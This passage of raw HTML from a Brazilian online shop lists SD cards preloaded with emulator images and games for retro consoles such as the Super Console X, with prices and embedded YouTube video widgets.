				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/cartao-128gb-com-imagem-e-jogos-super-console-x/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Cartão 128Gb com Imagem 5.0 e Jogos &#8211; Super Console X</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;129,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-26339 status-publish instock product_cat-cartao-sd product_cat-loja-padrao product_tag-game-retro-cartao has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/cartao-128gb-com-imagem-e-jogos-super-console-x2-pro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-Super-Console-X2-pro-128Gb.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartão 128Gb com Imagem 4.0 e Jogos para Super Console X2 Pro" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-Super-Console-X2-pro-128Gb.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-Super-Console-X2-pro-128Gb-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-Super-Console-X2-pro-128Gb-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-Super-Console-X2-pro-128Gb-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-Super-Console-X2-pro-128Gb-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-Super-Console-X2-pro-128Gb-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-Super-Console-X2-pro-128Gb-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-Super-Console-X2-pro-128Gb-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=26339" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26339" data-product_sku="Cartão 128Gb com Imagem e Jogos - Super Console X2 Pro" aria-label="Adicione ao carrinho: &ldquo;Cartão 128Gb com Imagem 4.0 e Jogos para Super Console X2 Pro&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/cartao-128gb-com-imagem-e-jogos-super-console-x2-pro/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Cartão 128Gb com Imagem 4.0 e Jogos para Super Console X2 Pro</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;129,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-28975 status-publish instock product_cat-cartao-sd product_cat-loja-padrao product_tag-game-retro-cartao has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/cartao-128gb-com-imagem-4-0-e-jogos-para-retrobox-hk1-rbox-s905x4-4-ram-e-100mb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/09/s905x4-100mb-cartao-128.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartão 128Gb com Imagem 4.0 e Jogos para RetroBox HK1 Rbox s905x4 (4 Ram) e (100mb)" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/09/s905x4-100mb-cartao-128.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/09/s905x4-100mb-cartao-128-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/09/s905x4-100mb-cartao-128-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/09/s905x4-100mb-cartao-128-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/09/s905x4-100mb-cartao-128-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/09/s905x4-100mb-cartao-128-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/09/s905x4-100mb-cartao-128-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/09/s905x4-100mb-cartao-128-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=28975" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="28975" data-product_sku="Cartão 128Gb com Imagem 4.0 e Jogos para RetroBox HK1 Rbox s905x4 (4 Ram) e (100mb)" aria-label="Adicione ao carrinho: &ldquo;Cartão 128Gb com Imagem 4.0 e Jogos para RetroBox HK1 Rbox s905x4 (4 Ram) e (100mb)&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/cartao-128gb-com-imagem-4-0-e-jogos-para-retrobox-hk1-rbox-s905x4-4-ram-e-100mb/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Cartão 128Gb com Imagem 4.0 e Jogos para RetroBox HK1 Rbox s905x4 (4 Ram) e (100mb)</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;129,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-25840 status-publish last instock product_cat-cartao-sd product_cat-loja-padrao product_tag-sistema-especifico-cartao has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/cartao-64gb-com-imagem-e-jogos-game-stick-m15-pro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/M15-64-Cartao.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartão 64Gb com Imagem 2.0 e Jogos para Game Stick M15 Pro" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/M15-64-Cartao.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/M15-64-Cartao-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/M15-64-Cartao-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/M15-64-Cartao-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/M15-64-Cartao-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/M15-64-Cartao-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/M15-64-Cartao-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/M15-64-Cartao-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=25840" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25840" data-product_sku="Cartão 64Gb com Imagem e Jogos - Game Stick M15 Pro" aria-label="Adicione ao carrinho: &ldquo;Cartão 64Gb com Imagem 2.0 e Jogos para Game Stick M15 Pro&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/cartao-64gb-com-imagem-e-jogos-game-stick-m15-pro/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Cartão 64Gb com Imagem 2.0 e Jogos para Game Stick M15 Pro</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;59,99</bdi></span></span>
</div></li>
</ul>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-4f24371 elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="4f24371" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.retrogamedojr.com.br/secao-cartoes-com-sistemas/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="e7693ca5-bf76-42df-999c-dbc3066cda9e" data-name="Layer 1" width="21.3525" height="10.7197" viewBox="0 0 21.3525 10.7197"><polygon points="21 5.229 21.343 4.865 16.165 0 15.479 0.729 19.737 4.729 0 4.729 0 5.729 19.786 5.729 15.47 10.009 16.175 10.72 21.353 5.584 21 5.229"></polygon></svg>			</span>
									<span class="elementor-button-text">Veja todas as versões</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-078822a elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="078822a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a230e5b" data-id="a230e5b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dd635a elementor-widget elementor-widget-image" data-id="0dd635a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="200" height="112" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01.webp" class="attachment-large size-large wp-image-27329" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01.webp 200w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01-110x62.webp 110w" sizes="(max-width: 200px) 100vw, 200px" />															</div>
				</div>
				<div class="elementor-element elementor-element-547ee5e elementor-widget elementor-widget-heading" data-id="547ee5e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Últimos vídeos no nosso canal no youtube</p>				</div>
				</div>
				<div class="elementor-element elementor-element-eb5a161 elementor-widget__width-initial elementor-widget elementor-widget-video" data-id="eb5a161" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=G1_iBjdoKxU&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;http:\/\/retrogamedojr.com.br\/wp-content\/uploads\/2025\/07\/novo-super-console-x2-atualizado.webp&quot;,&quot;id&quot;:27621,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;lightbox&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-lightbox">
							<div class="elementor-custom-embed-image-overlay" data-elementor-open-lightbox="yes" data-elementor-lightbox="{&quot;type&quot;:&quot;video&quot;,&quot;videoType&quot;:&quot;youtube&quot;,&quot;url&quot;:&quot;https:\/\/www.youtube.com\/embed\/G1_iBjdoKxU?feature=oembed&start&end&wmode=opaque&loop=0&controls=1&mute=0&rel=0&cc_load_policy=0&quot;,&quot;autoplay&quot;:&quot;&quot;,&quot;modalOptions&quot;:{&quot;id&quot;:&quot;elementor-lightbox-eb5a161&quot;,&quot;entranceAnimation&quot;:&quot;&quot;,&quot;entranceAnimation_tablet&quot;:&quot;&quot;,&quot;entranceAnimation_mobile&quot;:&quot;&quot;,&quot;videoAspectRatio&quot;:&quot;169&quot;}}" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
											<img loading="lazy" decoding="async" width="700" height="394" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/novo-super-console-x2-atualizado.webp" class="attachment-full size-full wp-image-27621" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/novo-super-console-x2-atualizado.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/novo-super-console-x2-atualizado-300x169.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/novo-super-console-x2-atualizado-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/novo-super-console-x2-atualizado-110x62.webp 110w" sizes="(max-width: 700px) 100vw, 700px" />														</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6623ced elementor-widget__width-initial elementor-widget elementor-widget-video" data-id="6623ced" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=4t0j9jGbE5w&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;http:\/\/retrogamedojr.com.br\/wp-content\/uploads\/2025\/03\/Rock-band-guitar-hero-para-game-stick-site-19.03.webp&quot;,&quot;id&quot;:23890,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;lightbox&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-lightbox">
							<div class="elementor-custom-embed-image-overlay" data-elementor-open-lightbox="yes" data-elementor-lightbox="{&quot;type&quot;:&quot;video&quot;,&quot;videoType&quot;:&quot;youtube&quot;,&quot;url&quot;:&quot;https:\/\/www.youtube.com\/embed\/4t0j9jGbE5w?feature=oembed&start&end&wmode=opaque&loop=0&controls=1&mute=0&rel=0&cc_load_policy=0&quot;,&quot;autoplay&quot;:&quot;&quot;,&quot;modalOptions&quot;:{&quot;id&quot;:&quot;elementor-lightbox-6623ced&quot;,&quot;entranceAnimation&quot;:&quot;&quot;,&quot;entranceAnimation_tablet&quot;:&quot;&quot;,&quot;entranceAnimation_mobile&quot;:&quot;&quot;,&quot;videoAspectRatio&quot;:&quot;169&quot;}}" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
											<img loading="lazy" decoding="async" width="700" height="394" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Rock-band-guitar-hero-para-game-stick-site-19.03.webp" class="attachment-full size-full wp-image-23890" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Rock-band-guitar-hero-para-game-stick-site-19.03.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Rock-band-guitar-hero-para-game-stick-site-19.03-300x169.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Rock-band-guitar-hero-para-game-stick-site-19.03-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Rock-band-guitar-hero-para-game-stick-site-19.03-110x62.webp 110w" sizes="(max-width: 700px) 100vw, 700px" />														</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a9e5b36 elementor-widget__width-initial elementor-widget elementor-widget-video" data-id="a9e5b36" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=-CixXehlvT4&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;http:\/\/retrogamedojr.com.br\/wp-content\/uploads\/2025\/03\/y6-e-gd20.webp&quot;,&quot;id&quot;:23904,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;lightbox&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-lightbox">
							<div class="elementor-custom-embed-image-overlay" data-elementor-open-lightbox="yes" data-elementor-lightbox="{&quot;type&quot;:&quot;video&quot;,&quot;videoType&quot;:&quot;youtube&quot;,&quot;url&quot;:&quot;https:\/\/www.youtube.com\/embed\/-CixXehlvT4?feature=oembed&start&end&wmode=opaque&loop=0&controls=1&mute=0&rel=0&cc_load_policy=0&quot;,&quot;autoplay&quot;:&quot;&quot;,&quot;modalOptions&quot;:{&quot;id&quot;:&quot;elementor-lightbox-a9e5b36&quot;,&quot;entranceAnimation&quot;:&quot;&quot;,&quot;entranceAnimation_tablet&quot;:&quot;&quot;,&quot;entranceAnimation_mobile&quot;:&quot;&quot;,&quot;videoAspectRatio&quot;:&quot;169&quot;}}" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
											<img loading="lazy" decoding="async" width="700" height="394" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/y6-e-gd20.webp" class="attachment-full size-full wp-image-23904" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/y6-e-gd20.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/y6-e-gd20-300x169.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/y6-e-gd20-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/y6-e-gd20-110x62.webp 110w" sizes="(max-width: 700px) 100vw, 700px" />														</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-544a664 elementor-widget__width-initial elementor-widget elementor-widget-video" data-id="544a664" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=dS2YiycHRaw&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;http:\/\/retrogamedojr.com.br\/wp-content\/uploads\/2025\/03\/x9.-2jpg.webp&quot;,&quot;id&quot;:23901,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;lightbox&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-lightbox">
							<div class="elementor-custom-embed-image-overlay" data-elementor-open-lightbox="yes" data-elementor-lightbox="{&quot;type&quot;:&quot;video&quot;,&quot;videoType&quot;:&quot;youtube&quot;,&quot;url&quot;:&quot;https:\/\/www.youtube.com\/embed\/dS2YiycHRaw?feature=oembed&start&end&wmode=opaque&loop=0&controls=1&mute=0&rel=0&cc_load_policy=0&quot;,&quot;autoplay&quot;:&quot;&quot;,&quot;modalOptions&quot;:{&quot;id&quot;:&quot;elementor-lightbox-544a664&quot;,&quot;entranceAnimation&quot;:&quot;&quot;,&quot;entranceAnimation_tablet&quot;:&quot;&quot;,&quot;entranceAnimation_mobile&quot;:&quot;&quot;,&quot;videoAspectRatio&quot;:&quot;169&quot;}}" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
